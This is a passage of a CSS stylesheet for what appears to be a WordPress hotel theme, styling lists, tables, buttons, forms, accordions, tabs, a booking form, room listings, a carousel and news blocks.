	content: "\f00d";
	font-size: 15px;
}

/* 5.1.4 - List 4 */
.content-wrapper ul.list-style4 li:before {
	content: "\f00c";
	font-size: 15px;
}

/* 5.1.5 - List 5 */
.content-wrapper ol li {
	list-style: decimal;
	font-size: 15px;
	line-height: 160%;
	margin: 0 0 7px 0;
}

.content-wrapper ol {
	margin: 0 0 40px 15px;
}

.content-wrapper ol ol {
	margin: 7px 0 0 15px;
}

.content-wrapper ol ol li {
	list-style: lower-latin;
}

/* 5.1.6 - List 6 */
.main-content ul {
	margin: 0 0 40px 0;
}

.main-content ul li {
	font-size: 15px;
	margin: 0 0 7px 0;
	padding: 0 0 0 20px;
	line-height: 130%;
	position: relative;
}

.main-content ul li ul {
	margin: 11px 0 11px 0;
}

.main-content ul li li {
	margin: 0 0 11px 20px;
}

.main-content ul li:before {
	content: "\f054";
	font-size: 12px;
	position: absolute;
	left: 0;
	top: 0;
}

.main-content .wpb_flexslider ul.slides li:before,
.main-content .wpb_flexslider ul.flex-direction-nav li:before {
	display: none;
}

.slides img {
	height: auto;
}

.main-content .flex-control-nav li {
	margin: 0 6px;
	display: inline-block;
}

.main-content ul.flex-direction-nav li {
	position: inherit !important;
}

.main-content ol.flex-control-nav {
	margin: 0;
}

/* 5.1.7 - List 7 */
.main-content ul.list-style2 li:before {
	content: "\f111";
	font-size: 8px;
}

/* 5.1.8 - List 8 */
.main-content ul.list-style3 li:before {
	content: "\f00d";
	font-size: 15px;
}

/* 5.1.9 - List 9 */
.main-content ul.list-style4 li:before {
	content: "\f00c";
	font-size: 15px;
}

/* 5.1.10 - Ordered List */
.main-content ol li {
	list-style: decimal;
	font-size: 15px;
	line-height: 160%;
	margin: 0 0 7px 0;
}

.main-content ol {
	margin: 0 0 40px 15px;
}

.main-content ol ol {
	margin: 7px 0 0 15px;
}

.main-content ol ol li {
	list-style: lower-latin;
}

.main-content .border-list {
	margin: 0 0 30px 0;
}

.main-content .border-list li {
	border-bottom: #e8e8e8 1px solid;
	padding: 10px 0 10px 20px;
	margin: 0 6px 0 0;
}

.main-content .border-list li:first-child {
	padding: 0 0 14px 20px;
}

.main-content .border-list li:first-child:before {
	top: 0;
}

.main-content .border-list li:before {
	top: 10px;
}

.main-content .border-list li:last-child {
	padding: 10px 0 0 20px;
	border-bottom: none;
}

/* 5.2 - Titles */
.content-wrapper h1 {
	font-size: 32px;
	margin: 0 0 30px 0;
}

.content-wrapper h2 {
	font-size: 28px;
	margin: 0 0 30px 0;
}

.content-wrapper h3 {
	font-size: 24px;
	margin: 0 0 30px 0;
}

.content-wrapper h4 {
	font-size: 21px;
	margin: 0 0 30px 0;
}

.content-wrapper .room-1-cols h4 {
	margin: 0 0 20px 0;
}

.content-wrapper h5 {
	font-size: 16px;
	margin: 0 0 30px 0;
	text-transform: uppercase;
}

.content-wrapper h6 {
	font-size: 16px;
	margin: 0 0 30px 0;
}

p {
	line-height: 160%;
	font-size: 16px;
	margin: 0 0 30px 0;
}

/* 5.3 - Tables */
.table-wrapper table,
.main-content-lightbox table {
	width: 100%;
	margin: 0 0 40px 0;
	font-size: 16px;
	color: #424242;
}

.table-wrapper table strong,
.main-content-lightbox table strong {
	color: #a09d9d;
	font-weight: normal;
}

.table-wrapper table th,
.main-content-lightbox table th {
	color: #fff;
	border-bottom: #e9e9e9 1px solid;
	text-align: left;
	vertical-align: top;
	font-size: 14px;
}

.table-wrapper table td,
.main-content-lightbox table td {
	border-right: #e9e9e9 1px solid;
	border-bottom: #e9e9e9 1px solid;
	text-align: left;
	vertical-align: top;
}

.table-wrapper table tr td:last-child,
.main-content-lightbox table tr td:last-child {
	border-right: none;
}

.table-wrapper table th,
.main-content-lightbox table th {
	padding: 14px 20px 14px 20px;
	font-size: 14px;
	font-weight: 400;
}

.table-wrapper table td,
.main-content-lightbox table td {
	padding: 9px 20px;
	line-height: 160%;
}

.table-wrapper table tr,
.main-content-lightbox table tr,
.footer table tr {
	background: #fff;
}

.table-wrapper table tr:nth-child(2n),
.main-content-lightbox table tr:nth-child(2n),
.footer table tr:nth-child(2n) {
    background: #f8f8f8;
}

.footer table tr td,
.footer table tr td a {
	color: #424242;
}

.content-wrapper .table-style1 th,
.content-wrapper .table-style2 th,
.main-content-lightbox .table-style1 th,
.main-content-lightbox .table-style2 th {
	background: #fff;
	color: #424242;
	font-size: 16px;
}

.content-wrapper .table-style1,
.content-wrapper .table-style2,
.main-content-lightbox .table-style1,
.main-content-lightbox .table-style2 {
	font-size: 16px;
}

.content-wrapper .table-style1 td,
.content-wrapper .table-style2 td,
.main-content-lightbox .table-style1 td,
.main-content-lightbox .table-style2 td {
	border-right: none;
	padding: 9px 20px;
}

.table-wrapper table td span,
.main-content-lightbox table td span {
	color: #a09d9d;
}

.table-wrapper {
	overflow-x: auto;
}

.sidebar-content .widget table td,
.footer table td {
	padding: 9px 14px;
	text-align: center;
	font-size: 13px;
}

.footer table th, 
.sidebar-content .widget table th {
	font-size: 12px;
	padding: 14px 15px;
}

.footer table td {
	padding: 9px 10px;
	text-align: center;
}

.footer table th {
	padding: 14px 14px;
}

.footer #wp-calendar caption {
	color: #fff;
}

#wp-calendar {
	margin: 0 0 15px 0;
}

#wp-calendar caption {
	padding: 0 0 20px 0;
	font-size: 14px;
}

.main-content table tbody tr th a {
	color: #fff;
}

.main-content ul.vc_pagination li:before {
	display: none;
}

/* 5.4 - Buttons */
.button0 {
	color: #fff;
	display: table;
	margin: 0 auto 30px auto;
	font-size: 16px;
	padding: 13px 30px 15px 30px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

.button0 i {
	font-size: 18px;
	margin: 0 0 0 6px;
}

.button1 {
	background: #fff;
	color: #424242 !important;
	font-size: 14px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button1:hover,
.button3:hover,
.button5:hover {
	color: #fff !important;
}

.button2 {
	color: #fff !important;
	font-size: 14px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button3 {
	background: #fff;
	color: #424242 !important;
	font-size: 16px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button4 {
	color: #fff !important;
	font-size: 16px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 10px 18px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button5 {
	background: #fff;
	color: #424242 !important;
	font-size: 20px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 12px 32px;
	border: #e8e8e8 1px solid;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.button6 {
	color: #fff !important;
	font-size: 20px;
	text-align: center;
	margin: 0 0 20px 0;
	padding: 12px 32px;
	display: table;
	line-height: 160%;
	text-decoration: none !important;
}

.rounded-button {
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

/* 5.5 - Alerts & Messages */
.msg {
	padding: 15px 10px 15px 20px;
	margin: 0 0 15px 0;
}

.msg p, .blog-content .msg p {
	margin: 0 !important;
}

.default {
	background: #fff;
	color: #424242;
	border: #dee0e0 1px solid;
}

.default a {
	color: #424242;
	text-decoration: underline;
}

.notice {
	background: #fff5af;
	color: #b3a437;
}

.notice a {
	color: #b3a437;
	text-decoration: underline;
}

.success {
	background: #dff7ca;
	color: #64ae23;
}

.success a {
	color: #64ae23;
	text-decoration: underline;
}

.fail {
	background: #ffe2e1;
	color: #c83f39;
}

.fail a {
	color: #c83f39;
	text-decoration: underline;
}

/* 5.6 - Dropcap */
.dropcap {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 66px;
	line-height: 1;
	display: block;
	float: left;
	margin: 0 20px 0 0;
}

/* 5.7 - Blockquote */
.main-content blockquote {
	font-style: italic;
	color: #aeaeae;
	padding: 0 0 0 30px;
	position: relative;
	margin: 0 0 0 80px;
	min-height: 50px;
}

.news-description blockquote {
	margin: 5px 0 30px 80px;
}

.main-content blockquote:before {
	content: '“';
	position: absolute;
	top: -14px;
	left: -88px;
	font-size: 160px;
	font-family: Georgia;
	font-style: normal;
}

/* 5.8 - Forms */
.main-content form input[type="text"],
.main-content form input[type="email"],
.main-content form input[type="password"],
.main-content form textarea,
.sidebar-content form input[type="text"],
.sidebar-content form textarea {
	width: calc(100% - 24px);
	font-size: 16px;
	color: #666;
	border: #e8e8e8 1px solid;
	padding: 10px 12px;
	margin: 0 0 20px 0;
}

.protected-post-form p {
	margin: 0;
}

.main-content form.booking-form-data input[type="text"],
.main-content form.booking-form-data textarea {
	margin: 0 0 25px 0;
}

.main-content form label {
	font-size: 16px;
	margin: 0 0 10px 0;
	display: block;
}

.main-content form label span {
	color: #ff0000;
}

.main-content button,
#submit-button,
.wpcf7-submit {
	border: none;
	color: #fff;
	font-size: 14px;
	padding: 10px 25px;
	cursor: pointer;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

.main-content button i,
#submit-button i {
	font-size: 15px;
	margin: 0 0 0 3px;
}

.main-content .search-results-form {
	padding: 30px;
}

.main-content .search-results-form input[type="text"] {
	float: left;
	width: calc(100% - 163px);
	border: none;
	padding: 14px;
	margin: 0;
}

.main-content .search-results-form button {
	width: calc(170px - 50px);
	float: right;
	padding: 13px 25px;
}

.main-content .search-results-form label {
	font-size: 14px;
	color: #fff;
}

.contact-textarea1 {
	height: 200px;
}

.contact-textarea2 {
	height: 150px;
}

.wpcf7-form-control-wrap {
	position: relative;
}

.wpcf7-form-control-wrap .wpcf7-not-valid-tip  {
	display: none;
}

.booking-form-right {
	position: relative;
}

.wpcf7-response-output,
div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
	border: none;
	padding: 20px 30px;
	width: calc(100% - 60px);
	margin: 0 0 35px 0;
	right: 0;
	text-align: center;
}

.wpcf7-response-output {
	z-index: 999;
}

div.wpcf7-validation-errors {
	background: #ffe2e1;
	color: #c83f39;
}

div.wpcf7-mail-sent-ok {
	background: #dff7ca;
	color: #64ae23;
}

div.wpcf7 img.ajax-loader {
	display: none;
}

.content-wrapper .wpcf7-form-control-wrap .wpcf7-not-valid {
	background: #fddfdf;
	border: #f46969 1px solid;
	color: #f46969;
}

/* 5.9 - Social Links */
.main-content .social-links {
	margin: 0;
}

.main-content .social-links li {
	float: left;
	border-bottom: none !important;
	padding: 0 !important;
}

.main-content .social-links li:before {
	content: none;
}

.main-content .social-links li i {
	padding: 0 0 0 0;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	font-size: 22px;
	text-align: center;
	margin: 0 28px 0 0;
}

/* 5.10 - Other */
.space1 {
	border: 0;
}

.space2 {
	border: 0;
	margin: 0 0 20px 0;
}

.space3 {
	border: 0;
	margin: 0 0 50px 0;
}

.space4 {
	border: 0;
	margin: 0 0 80px 0;
}

.space5 {
	border: 0;
	margin: 0 0 30px 0;
}

.space6 {
	border: 0;
	margin: 0 0 30px 0;
	background: #e8e8e8;
	height: 1px;
}

.space7 {
	border: 0;
	margin: 0 0 30px 0;
	height: 1px;
}

.alignleft,
.alignright,
.aligncenter,
.alignnone {
	max-width: 100%;
	height: auto;
}

.alignleft img,
.alignright img,
.aligncenter img,
.alignnone img {
	max-width: 100%;
	height: auto;
}

.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin: 0 30px 30px 0 !important;
}

.alignright, img.alignright {
	display: inline;
	float: right;
	margin: 0 0 30px 30px !important;
}

.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin: 30px auto 30px auto;
}

.alignnone, img.alignnone {
	clear: both;
	display: block;
	margin: 10px auto 10px;
}

.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .bypostauthor {
	outline: none;
}

.wp-caption-text {
	font-style: italic;
	color: #ccc;
	margin: 5px 0 20px 0;
}

blockquote, q {
	border-left: #f0f0f0 4px solid;
	padding: 0 0 0 30px;
}

q {
	font-style: italic;
}

dl {
    display: block;
    margin: 0 0 50px 0;
}

dt {
	background: #f8f8f8;
}

dt, dd {
    display: block;
	line-height: 160%;
	border-bottom: #e8e8e8 1px solid;
	padding: 10px 10px;
	font-size: 14px;
}

.nivoSlider img {
	height: inherit;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.textwidget img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}

.news-block-wrapper-1-col-listing .sticky {
	padding: 30px !important;
	margin: 0 0 65px 0;
	border: #e8e8e8 1px solid;
}

address {
	background: #f0f0f0;
	padding: 20px;
	margin: 0 0 30px 0;
	line-height: 140%;
}

cite {
	font-style: italic;
}

code, pre, var {
	font-family: Consolas,"Andale Mono",Courier,"Courier New",monospace;
	font-size: 13px;
}

pre {
	margin: 0 0 30px 0;
	background: #f0f0f0;
	padding: 30px;
	word-wrap: break-word;
	white-space: pre-wrap;
}

em {
	font-style: italic;
}

sub {
	vertical-align: sub;
    font-size: smaller;
}

sup {
    vertical-align: super;
    font-size: smaller;
}

/* 6.0 - JS Elements */

/* 6.1 - Accordion */
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
	background: none !important;
}

.vc_tta-title-text {
	font-size: 14px !important;
	color: #424242 !important;
}

.vc_tta.vc_tta-shape-rounded .vc_tta-panel-body, .vc_tta.vc_tta-shape-rounded .vc_tta-panel-heading, .vc_tta.vc_tta-shape-rounded .vc_tta-tab > a {
	border-radius: 0 !important;
}

.vc_tta-container i {
	display: none !important;
}

.vc_tta.vc_general .vc_tta-panel-title > a {
	padding: 30px 0 30px 45px !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before {
	border-color: #fff !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after, .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before {
	border: none !important;
}

.vc_tta.vc_tta-style-classic .vc_tta-panel-body, .vc_tta.vc_tta-style-classic .vc_tta-panel-heading, .vc_tta.vc_tta-style-classic .vc_tta-tab > a {
	border-top: #e8e8e8 1px solid !important;
	border-bottom: none !important;
	border-left: none !important;
	border-right: none !important;
}

.vc_tta-accordion .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:last-child {
	border-bottom: #e8e8e8 1px solid !important;
}

.vc_tta-panels .vc_tta-panel-title {
	position: relative;
}

.vc_tta-panels .vc_tta-panel-title:before {
	font-size: 18px;
	content: "\f067";
	font-weight: bold;
	font-size: 14px;
	color: #fff;
	width: 30px;
	height: 23px;
	padding: 7px 0 0 0;
	line-height: 1.1em;
	display: block;
	text-align: center;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	position: absolute;
	top: 25px;
	left: 0;
}

.vc_tta-panels .vc_active .vc_tta-panel-title:before {
	content: "\f068";
}

.vc_tta-accordion .vc_tta-panel-body {
	padding: 0 0 30px 45px !important;
}

/* 6.2 - Toggle */
.toggle {
	border: #e5e5e5 1px solid;
	margin: 0 0 20px 0;
	background: #fff;
	font-size: 14px;
}

.toggle h4 {
	margin: 0 0 0 0 !important;
	line-height: 160%;
	font-size: 16px !important;
	font-weight: 400;
}

.toggle h4:before {
	content: "\f067";
	font-weight: bold;
	font-size: 14px;
	color: #fff;
	width: 30px;
	height: 23px;
	padding: 7px 0 0 0;
	line-height: 1.1em;
	display: block;
	text-align: center;
	float: left;
	margin: 0 15px 0 0;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
}

.toggle .active h4:before {
	content: "\f068";
}

.toggle .title {
	margin: 0 0 0 0;
	padding: 25px 0 25px 20px;
	cursor: pointer;
}

.toggle .inner {
	margin: 0 20px 30px 55px !important;
	line-height: 160%;
}

/* 6.3 - Tabs */
.vc_tta-title-text {
	font-size: 16px !important;
}

.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels, .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:after, .vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels:before {
	border-radius: 0 !important;
	padding: 25px 20px !important;
	border-bottom: none !important;
	border-left: none !important;
	border-right: none !important;
}

.vc_tta-color-grey.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels {
	background: none !important;
	border: #e8e8e8 1px solid !important;
	padding: 20px 20px 45px 20px !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a {
	background: none !important;
	border-top: #e8e8e8 4px solid !important;
	border-left: #e8e8e8 1px solid !important;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-tab > a {
	padding: 16px 20px !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab {
	margin: 0 !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:last-child > a {
	border-right: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:first-child > a {
	border-left: #e8e8e8 1px solid !important;
}

.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
	background: none !important;
}

.vc_tta-tabs-list li:before {
	content: '' !important;
}

.vc_tta-tabs .vc_tta-panel-body {
	padding: 0 !important;
}

.vc_tta-tabs .vc_tta-title-text {
	font-size: 12px;
}

.vc_tta-tabs .vc_tta-panel, .vc_tta-tabs .vc_active {
	border: none !important;
}

.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:last-child {
	border: none !important;
}

.vc_tta-tabs .vc_tta-tabs-list {
	margin: 0 !important;
}

.content-wrapper ul.vc_tta-tabs-list li:before {
	margin: 0px;
}

/* 7.0 - Content */

/* 7.1 - Homepage */

/* 7.1.1 - Intro */
.qns-one-half {
	width: calc(50% - 15px);
	margin: 0 30px 0 0;
	float: left;
}

.qns-last {
	margin: 0;
}

.content-wrapper {
	/*max-width: 1145px;*/
	width: 100%;
	margin: 0 auto;
}

.content-wrapper-max-width {
	max-width: 1145px !important;
	width: calc(100% - 30px);
}

.content-wrapper-standard {
	max-width: 1175px;
	width: calc(100%);
	margin: 0 auto;
}

.main-content  .vc_row.vc_column-gap-1 {
	margin: 0 auto;
}

.qns-welcome-section h1 {
	font-size: 42px !important;
	text-align: center;
	margin: 0 0 25px 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 110%;
}

.qns-welcome-section h1 span {
	font-style: italic;
}

.qns-welcome-section h3 {
	font-size: 24px !important;
	text-align: center;
	margin: 0 0 35px 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.title-block-1 {
	width: 60px;
	height: 3px;
	margin: 0 auto 25px auto;
}

.qns-welcome-section p {
	text-align: center;
	font-size: 16px;
	line-height: 150%;
	margin: 0 auto 30px auto;
}

.qns-welcome-section .button1 {
	margin: 0 auto;
}

/*.qns-welcome-section {
	margin: 0 auto 60px auto;
	width: calc(100% - 60px);
	max-width: 1145px;
}*/

/* 7.1.2 - Booking Form */
.wide-booking-form {
	color: #fff;
	padding: 30px 0;
	margin: -1px 0 60px 0; /* fixes bug when placed below slider there is a 1px gap */
}

.wide-booking-form form {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.booking-form label {
	color: #fff;
	display: block;
	margin: 0 0 10px 0;
	font-size: 16px;
}

.wide-booking-form .booking-form-input-0,
.wide-booking-form .booking-form-input-1,
.wide-booking-form .booking-form-input-2,
.wide-booking-form .booking-form-input-3,
.wide-booking-form .booking-form-input-4,
.wide-booking-form .booking-form-input-5 {
	width: calc(20% - 8px);
	margin: 0 10px 10px 0;
	float: left;
}

.wide-booking-form .booking-form-3 .booking-form-input-0,
.wide-booking-form .booking-form-3 .booking-form-input-1,
.wide-booking-form .booking-form-3 .booking-form-input-2,
.wide-booking-form .booking-form-3 .booking-form-input-3,
.wide-booking-form .booking-form-3 .booking-form-input-4,
.wide-booking-form .booking-form-3 .booking-form-input-5 {
	width: calc(22.3% - 8px);
	margin: 0 10px 10px 0;
	float: left;
}

.wide-booking-form .booking-form-input-5 {
	margin: 0;
}

.wide-booking-form .booking-form-3 .booking-form-input-5 {
	margin: 0;
}

.booking-form input[type="text"] {
	border: none;
	width: calc(100% - 20px);
	padding: 11px 15px;
	font-size: 16px;
	color: #666;
}

.booking-form button {
	width: 100%;
	border: none;
	color: #fff;
	font-size: 16px;
	margin: 26px 0 0 0;
	padding: 11px 20px;
	-webkit-border-radius: 30px; 
	-moz-border-radius: 30px;
	-o-border-radius: 30px;
	border-radius: 30px;
}

#open_date_from, #open_date_to, #check_in, #check_out {
	-webkit-border-radius: 0px; 
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
}

.booking-form button i {
	font-size: 18px;
	margin: 0 0 0 6px;
}

form .select-wrapper {
	width: 100%;
	overflow: hidden;
}

form .select-wrapper select {
	width: 140%;
	border: none;
	padding: 10px 15px;
	font-size: 16px;
}

form .select-wrapper,
form .input-wrapper {
	position: relative;
}

form .select-wrapper i,
form .input-wrapper i {
    color: #666666;
    font-size: 18px;
    pointer-events: none;
    position: absolute;
    right: 12px;
    top: 13px;
    z-index: 0;
}

.sidebar-content select,
.footer select {
	display: block;
	border: #e8e8e8 1px solid;
	padding: 10px 15px;
	font-size: 14px;
	width: 100%;
}

.sidebar-content label {
	margin: 0 0 10px 0;
	display: block;
}

/* 7.1.3 - Video */
.video-wrapper {
	position: relative;
	width: calc(100% - 315px);
	float: left;
}

.video-wrapper {
	height: 330px;
}

.video-wrapper {
	width: 100%;
	/*background-size: 100%;*/
}

.video-wrapper img {
	width: 100%;
}

.video-wrapper .video-play {
	position: absolute;
	top: calc(50% - 45px);
	left: calc(50% - 30px);
}

.video-wrapper .video-play i {
	color: #fff;
	width: 70px;
	height: 55px;
	padding: 25px 0 0 10px;
	font-size: 32px;
	text-align: center;
	border: #fff 3px solid;
	-webkit-border-radius: 100%; 
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	z-index: 999;
}

.content-wrapper-outer {
	width: 100%;
	max-width: 100%;
}

/* 7.1.4 - Accommodation */
.single-accommodation .main-content {
	padding: 0 0 40px 0;
}

.our-rooms-section {
	padding: 60px 0;
	position: relative;
	margin: 0;
}

.our-rooms-section h3 {
	font-size: 26px;
	text-align: center;
	color: #fff;
	margin: 0 0 25px 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.our-rooms-section p {
	color: #fff;
	max-width: 930px;
	width: calc(100% - 60px);
	margin: 0 auto 40px auto;
	text-align: center;
	line-height: 150%;
	font-size: 16px;
}

.our-rooms-section .rooms-block-wrapper {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.our-rooms-section .rooms-block-content,
.our-rooms-section .rooms-block-content a {
	color: #424242;
}

.our-rooms-section .rooms-block-content h4 {
	font-size: 20px;
	margin: 0 0 20px 0;
}

.our-rooms-section .rooms-block-content {
	background: #fff;
	padding: 25px 30px 30px 30px;
}

.title-block-2 {
	width: 50px;
	height: 3px;
	margin: 0 0 25px 0;
}

.our-rooms-section .rooms-block-content ul {
	margin: 0;
}

.our-rooms-section .rooms-block-content ul li {
	font-size: 16px;
}

.rooms-block-image {
	position: relative;
}

.rooms-block-image .new-icon {
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	width: 55px;
	height: 19px;
	text-align: center;
	padding: 18px 0;
	-webkit-font-smoothing: subpixel-antialiased;
	font-size: 15px;
	z-index: 9999;
}

.our-rooms-section-light {
	background: none !important;
	padding: 60px 0 0 0;
}

.our-rooms-section-light h3,
.our-rooms-section-light p {
	color: #424242;
}

.our-rooms-section-light .rooms-block-content {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

/* 7.1.5 - Owl Carousel */
.owl-theme .owl-dots .owl-dot {
	display: inline-block;
	*display: inline;
	zoom: 1;
	margin: 40px 0 0 0;
}

.owl-theme .owl-controls {
    text-align: center;
}

.owl-theme .owl-dots .owl-dot span {
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
	width: 9px;
	height: 9px;
	margin: 0 2px;
	display: block;
	-webkit-backface-visibility: visible;
	-webkit-transition:opacity 200ms ease;
	-moz-transition:opacity 200ms ease;
	-ms-transition:opacity 200ms ease;
	-o-transition:opacity 200ms ease;
	transition:opacity 200ms ease;
}

.background-block1 .owl-theme .owl-dots .owl-dot span {
	border: 3px solid #c9c9c9;
}

.owl-theme .owl-dots .owl-dot.active span {
	background: transparent;
}

.owl-carousel {
	position: static !important;
}

.owl-prev {
	position: absolute;
	top: 0;
	right: 43px;
}

.owl-prev:after {
	content: "\f104";
	position: absolute;
	top: 4px;
	left: 13px;
}

.owl-next:after {
	content: "\f105";
	position: absolute;
	top: 4px;
	left: 16px;
}

.owl-next {
	position: absolute;
	top: 0;
	right: 0;
}

.owl-prev,
.owl-next {
	font-size: 24px;
	width: 35px;
	height: 35px;
	border: #e8e8e8 1px solid;
	-webkit-border-radius: 99%; 
	-moz-border-radius: 99%;
	-o-border-radius: 99%;
	border-radius: 99%;
}

/* 7.1.6 - Call To Action 1 */
.call-to-action-1-section {
	background-position: top center;
	background-repeat: no-repeat;
	width: 100%;
	margin: 0 0 60px 0;
	padding: 60px 0;
}

.call-to-action-1-section-inner {
	max-width: 1145px;
	width: calc(100% - 60px);
	padding: 0 30px;
	margin: 0 auto;
}

.call-to-action-1-section-inner h3 {
	font-size: 26px;
	font-weight: 400;
	color: #fff;
	float: left;
	margin: 8px 0 0 0;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.call-to-action-1-section-inner .button0 {
	float: right;
	margin: 0;
}

/* 7.1.7 - Call To Action 2 */
.call-to-action-2-section {
	color: #fff;
	/*margin: 0 0 60px 0;*/
	padding: 60px 0;
}

.call-to-action-2-section-inner {
	max-width: 1145px;
	width: calc(100% - 60px);
	margin: 0 auto;
}

.call-to-action-2-section h3 {
	font-size: 40px;
	margin: 0 auto 25px auto;
	text-align: center;
	line-height: 120%;
	color: #fff;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	max-width: 800px;
}

.call-to-action-2-section p {
	text-align: center;
	margin: 0 0 30px 0;
	line-height: 140%;
}

.call-to-action-2-section .button1 {
	margin: 0 auto;
	float: none;
	display: table;
}

.call-to-action-2-section .title-block5 {
	width: 85px;
	height: 3px;
	margin: 0 auto 30px auto;
	display: block;
}

.testimonials-accordion-wrapper .accordion {
	margin: 0;
}

.testimonials-accordion-wrapper {
	margin: 0 auto 60px auto;
	max-width: 1145px;
	width: calc(100% - 60px);
}

/* 7.1.8 - Latest News */
.latest-news-section {
	position: relative;
	margin: 0 auto 60px auto;
	max-width: 1145px;
	width: calc(100%);
}

.latest-news-section .title-block-1 {
	margin: 0 auto 40px auto;
}

.latest-news-block-content {
	border-left: #e8e8e8 1px solid;
	border-right: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
}

.content-wrapper .latest-news-block-content h4 {
	font-size: 18px;
	line-height: 140%;
	padding: 23px 30px;
	margin: 0;
}

.latest-news-block-content p {
	font-size: 16px;
	line-height: 150%;
}

.latest-news-block-content .latest-news-excerpt p {
	padding: 23px 30px;
	margin: 0;
}

.latest-news-block-content .news-meta {
	border-top: #e8e8e8 1px solid;
	border-bottom: #e8e8e8 1px solid;
	padding: 13px 30px;
	font-size: 15px;
}

.latest-news-block-content .news-meta .nm-news-date {
	margin: 0 16px 0 0;
}

.latest-news-block-content .news-meta .nm-news-date:before,
.latest-news-block-content .news-meta .nm-news-comments:before {
	margin: 0 10px 0 0;
	font-size: 18px;
}

.latest-news-block-content .news-meta .nm-news-date:before {
	content: "\f133";
}

.latest-news-block-content .news-meta .nm-news-comments:before {
	content: "\f086";
}

/* 7.1.9 - Photo Gallery */
.home-photos-wrapper .home-photo {
	width: calc(33.7% - 10px);
	margin: 0 10px 10px 0;
	float: left;
}

.home-photos-wrapper .home-photo:nth-child(3n) {
	margin: 0;
}

.home-photo img {
	width: 100%;
}

/* 7.2 - Accommodation */

/* 7.2.1 Accommodation Style 1 */

/* 7.2.1.1 - Accommodation 1 Cols */
.room-1-cols .rooms-block {
